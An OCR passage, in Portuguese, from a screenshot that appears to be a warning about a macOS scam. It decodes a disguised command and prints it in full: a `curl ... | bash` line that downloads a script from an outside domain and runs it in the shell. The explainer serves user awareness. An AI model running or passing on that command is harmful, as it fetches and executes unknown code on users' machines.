
ou apis. O comando acima na verdade oculta
o seguinte comando:
curl -s 'https://uniquelyblimp.icu/script.sh' | bash
O comando acima baixa na máquina do
usuário um script auto executável e a saída
deste download ele executa via Bash que é
um Shell nativo no Mac OS permitindo que o
script que acabou de ser baixado seja
executado na máquina do usuário.
O conteúdo que foi baixado é algo como: